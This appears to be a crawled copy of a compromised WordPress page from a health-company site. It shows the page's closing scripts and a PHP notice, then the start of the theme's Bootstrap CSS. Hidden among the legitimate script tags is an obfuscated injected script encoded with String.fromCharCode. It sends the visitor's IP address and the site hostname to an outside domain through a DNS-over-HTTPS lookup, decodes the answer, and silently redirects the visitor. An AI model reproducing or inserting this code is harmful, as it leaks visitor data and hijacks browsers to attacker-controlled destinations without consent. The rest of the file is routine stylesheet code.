id="wpb-modifications"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' src='https://bayonehealth.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bayonehealth.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bayonehealth.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://bayonehealth.com/wp-content/themes/entaro/js/gmap3.js?ver=6.0.0' id='gmap3-js'></script>
<script type='text/javascript' src='https://bayonehealth.com/wp-content/themes/entaro/js/bootstrap.min.js?ver=20150330' id='bootstrap-js'></script>
<script type='text/javascript' src='https://bayonehealth.com/wp-content/themes/entaro/js/slick.min.js?ver=1.8.0' id='slick-js'></script>
<script type='text/javascript' src='https://bayonehealth.com/wp-content/themes/entaro/js/countdown.js?ver=20150315' id='countdown-js'></script>
<script type='text/javascript' src='https://bayonehealth.com/wp-content/themes/entaro/js/magnific/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://bayonehealth.com/wp-content/themes/entaro/js/jquery.unveil.js?ver=1.1.0' id='jquery-unveil-js'></script>
<script type='text/javascript' src='https://bayonehealth.com/wp-content/themes/entaro/js/perfect-scrollbar.jquery.min.js?ver=0.6.12' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://bayonehealth.com/wp-content/themes/entaro/js/mmenu/jquery.mmenu.js?ver=0.6.12' id='jquery-mmenu-js'></script>
<script type='text/javascript' id='entaro-script-js-extra'>
/* <![CDATA[ */
var entaro_ajax = {"ajaxurl":"https:\/\/bayonehealth.com\/wp-admin\/admin-ajax.php","view_more_text":"View More","view_less_text":"View Less"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bayonehealth.com/wp-content/themes/entaro/js/functions.js?ver=20150330' id='entaro-script-js'></script>
<script type='text/javascript' id='entaro-script-js-after'>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
</script>
<script type='text/javascript' src='https://bayonehealth.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0' id='wpb_composer_front_js-js'></script>
</body>
</html><br />
<b>Notice</b>:  ob_end_flush(): failed to send buffer of zlib output compression (0) in <b>/home/sandlusi/bayonehealth.com/wp-includes/functions.php</b> on line <b>5279</b><br />


--- FILE ---
content_type: text/css
request_url: https://bayonehealth.com/wp-content/themes/entaro/css/bootstrap.css?ver=3.2.0
body_size: 533414
content:
/*!
 * Bootstrap v3.2.0
 *
 * Copyright 2013 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world by @mdo and @fat.
 */
/**
* Web Application Prefix Apply For Making Owner Styles
*/
/**
 *   Blocks Layout Selectors
 */
/********* LAYOUT **************/
/* carousel-controls-v1 */
/* carousel-controls-v2 */
/* carousel-controls-v3 */
/****/
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-1 {
  margin-top: 1px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-1 {
  margin-left: 1px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-1 {
  margin-bottom: 1px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-1 {
  margin-right: 1px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-2 {
  margin-top: 2px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-2 {
  margin-left: 2px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-2 {
  margin-bottom: 2px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-2 {
  margin-right: 2px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-3 {
  margin-top: 3px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-3 {
  margin-left: 3px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-3 {
  margin-bottom: 3px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-3 {
  margin-right: 3px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-4 {
  margin-top: 4px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-4 {
  margin-left: 4px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-4 {
  margin-bottom: 4px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-4 {
  margin-right: 4px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-5 {
  margin-top: 5px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-5 {
  margin-left: 5px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-5 {
  margin-bottom: 5px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-5 {
  margin-right: 5px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-6 {
  margin-top: 6px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-6 {
  margin-left: 6px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-6 {
  margin-bottom: 6px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-6 {
  margin-right: 6px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-7 {
  margin-top: 7px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-7 {
  margin-left: 7px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-7 {
  margin-bottom: 7px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-7 {
  margin-right: 7px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-8 {
  margin-top: 8px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-8 {
  margin-left: 8px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-8 {
  margin-bottom: 8px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-8 {
  margin-right: 8px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-9 {
  margin-top: 9px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-9 {
  margin-left: 9px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-9 {
  margin-bottom: 9px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-9 {
  margin-right: 9px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-10 {
  margin-top: 10px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-10 {
  margin-left: 10px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-10 {
  margin-bottom: 10px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-10 {
  margin-right: 10px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-11 {
  margin-top: 11px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-11 {
  margin-left: 11px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-11 {
  margin-bottom: 11px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-11 {
  margin-right: 11px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-12 {
  margin-top: 12px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-12 {
  margin-left: 12px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-12 {
  margin-bottom: 12px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-12 {
  margin-right: 12px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-13 {
  margin-top: 13px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-13 {
  margin-left: 13px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-13 {
  margin-bottom: 13px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-13 {
  margin-right: 13px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-14 {
  margin-top: 14px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-14 {
  margin-left: 14px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-14 {
  margin-bottom: 14px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-14 {
  margin-right: 14px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-15 {
  margin-top: 15px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-15 {
  margin-left: 15px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-15 {
  margin-bottom: 15px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-15 {
  margin-right: 15px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-16 {
  margin-top: 16px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-16 {
  margin-left: 16px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-16 {
  margin-bottom: 16px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-16 {
  margin-right: 16px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-17 {
  margin-top: 17px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-17 {
  margin-left: 17px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-17 {
  margin-bottom: 17px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-17 {
  margin-right: 17px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-18 {
  margin-top: 18px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-18 {
  margin-left: 18px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-18 {
  margin-bottom: 18px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-18 {
  margin-right: 18px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-19 {
  margin-top: 19px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-19 {
  margin-left: 19px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-19 {
  margin-bottom: 19px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-19 {
  margin-right: 19px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-20 {
  margin-top: 20px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-20 {
  margin-left: 20px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-20 {
  margin-bottom: 20px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-20 {
  margin-right: 20px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-21 {
  margin-top: 21px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-21 {
  margin-left: 21px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-21 {
